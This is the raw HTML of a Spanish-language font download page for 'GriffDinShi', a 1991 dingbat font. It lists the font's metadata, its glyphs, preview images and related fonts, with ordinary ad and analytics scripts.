Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,508</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,088,726</strong> Descargas</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fuentes Nuevas">Fuentes Nuevas</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fuentes Top">Fuentes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Buscar..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Enviar">Enviar</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Conectarse</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fuentes de Instagram" class="category_title_sidebar">♥ Fuentes de Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">110035</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,508</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,088,726</strong> Descargas</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fuentes Nuevas"><p class="category_title_sidebar commercialfontscss">Fuentes Nuevas</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chicaso.font" title="Chicaso Fuentes">Chicaso</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bluekendy.font" title="Bluekendy Fuentes">Bluekendy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rassain.font" title="Rassain Fuentes">Rassain</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rogland.font" title="Rogland Fuentes">Rogland</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Wellyon-Regular.font" title="Wellyon Regular Fuentes">Wellyon Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Celestial-Silence.font" title="Celestial Silence Fuentes">Celestial Silence</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Odading-Signature.font" title="Odading Signature Fuentes">Odading Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oratman-Signature.font" title="Oratman Signature Fuentes">Oratman Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oatmoon-Signature.font" title="Oatmoon Signature Fuentes">Oatmoon Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oblamy-Script.font" title="Oblamy Script Fuentes">Oblamy Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Odary-Script.font" title="Odary Script Fuentes">Odary Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obage-Script.font" title="Obage Script Fuentes">Obage Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oayoung-Script.font" title="Oayoung Script Fuentes">Oayoung Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Olalia-Signature.font" title="Olalia Signature Fuentes">Olalia Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/District-Street.font" title="District Street Fuentes">District Street</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nambang.font" title="Nambang Fuentes">Nambang</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nunggu-Kamu.font" title="Nunggu Kamu Fuentes">Nunggu Kamu</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nerusake.font" title="Nerusake Fuentes">Nerusake</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- GriffDinShi Fuentes -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://es.ffonts.net" class="freefontsbreadcrumblink">Inicio</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Capitals.html" class="freefontsbreadcrumblink" title="Capitales">Capitales</a></span>
	<span class="webfontsbreadcrumb">/ GriffDinShi</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">GriffDinShi Fuentes</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> a&ntilde;adido <strong>May 27 2009</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/GriffDinShi.font.rate" id="rate" title="GriffDinShi Fuentes Vota  NO CLASIFICADO" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Vota</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/GriffDinShi.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/GriffDinShi.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/GriffDinShi.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/GriffDinShi.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/GriffDinShi.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GriffDinShi.webp" style="margin-left:16px;vertical-align: middle;" alt="GriffDinShi Fuentes" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/GriffDinShi.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Personalizar vista previa</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/GriffDinShi.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="GriffDinShi Fuente"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Descargar</span></a>
							 <a href="https://webfonts.ffonts.net/GriffDinShi.font" title="GriffDinShi Fuente" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="GriffDinShi Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">GriffDinShi Descripción</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Descargas:</b> 1,136</span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">grds.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Fuentes:</b></span> GriffDinShi  </li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Regular </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Versión:</b></span> Version Altsys Metamorphosis:8/18/91</li>
						<li><span class="s18 detailsfontscss"><b>Número de caracteres::</b></span> 53</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Esquema de codificación:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Es fijo Pitch:</b></span> No</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/griffdinshi" title="griffdinshi Fuentes Búsqueda">griffdinshi</a></li> <li><a href="/tag/0/regular" title="regular Fuentes Búsqueda">regular</a></li> <li><a href="/tag/0/version" title="version Fuentes Búsqueda">version</a></li> <li><a href="/tag/0/altsys" title="altsys Fuentes Búsqueda">altsys</a></li> <li><a href="/tag/0/metamorphosis" title="metamorphosis Fuentes Búsqueda">metamorphosis</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Fuentes Búsqueda">fontspecific</a></li> <li><a href="/tag/0/griffindingbats" title="griffindingbats Fuentes Búsqueda">griffindingbats</a></li> <li><a href="/tag/0/1991" title="1991 Fuentes Búsqueda">1991</a></li> <li><a href="/tag/0/griffin" title="griffin Fuentes Búsqueda">griffin</a></li> <li><a href="/tag/0/music" title="music Fuentes Búsqueda">music</a></li> <li><a href="/tag/0/ensemble" title="ensemble Fuentes Búsqueda">ensemble</a></li> <li><a href="/tag/0/and" title="and Fuentes Búsqueda">and</a></li> <li><a href="/tag/0/rakowski" title="rakowski Fuentes Búsqueda">rakowski</a></li> <li><a href="/tag/0/all" title="all Fuentes Búsqueda">all</a></li> <li><a href="/tag/0/rights" title="rights Fuentes Búsqueda">rights</a></li> <li><a href="/tag/0/reserved" title="reserved Fuentes Búsqueda">reserved</a></li> <li><a href="/tag/0/capitals" title="capitals Fuentes Búsqueda">capitals</a></li> 
						<li><a href="/date/0/2009-05-27" title="2009-05-27">2009-05-27</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">GriffDinShi MAYÚSCULAS</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GriffDinShiA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GriffDinShiA.webp" alt="GriffDinShi Fuentes MAYÚSCULAS"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">GriffDinShi MINÚSCULAS</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GriffDinShia.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GriffDinShia.webp" alt="GriffDinShi Fuentes MINÚSCULAS"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">GriffDinShi OTROS CHARS</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GriffDinShi0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GriffDinShi0.webp" alt="GriffDinShi Fuentes OTROS CHARS"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GriffDinShi_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GriffDinShi_example_1.webp" alt="GriffDinShi Fuentes examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GriffDinShi_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GriffDinShi_example_2.webp" alt="GriffDinShi Fuentes examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GriffDinShi_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/GriffDinShi_example_3.webp" alt="GriffDinShi Fuentes examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/GriffDinShi.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="GriffDinShi Fuente" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Descargar</span></a>
					<span class="downloadsfont_css">1,136 Descargas</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Fuentes Gratis Descargar</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Griffin-Regular.font" title="Griffin Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Griffin Regular</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/GriffinDingbats-Medium.font" title="GriffinDingbats Medium" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">GriffinDingbats Medium</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Comercial Fuentes</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Celebration.font" target="_blank" rel="noopener" title="Celebration" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Celebration</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Theodore-Fancy.font" target="_blank" rel="noopener" title="Theodore Fancy" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Theodore Fancy</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


